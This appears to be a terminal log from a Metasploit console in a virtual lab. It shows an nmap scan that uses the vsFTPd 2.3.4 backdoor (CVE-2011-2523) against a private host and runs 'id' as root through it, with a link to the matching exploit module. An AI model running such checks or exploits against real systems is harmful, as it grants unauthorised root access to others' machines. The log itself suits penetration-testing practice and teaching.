 msf6 > nmap -script ftp-vsftpd-backdoor -p 21 192.168.232.165
[*] exec: nmap -script ftp-vsftpd-backdoor -p 21 192.168.232.165
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 02:42 EDT
Nmap scan report for 192.168.232.165
Host is up (0.00032s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 00:0C:29:06:D0:AD (VMware)
Nmap done: 1 IP address (1 host up) scanned in 14.23 seconds
msf6 >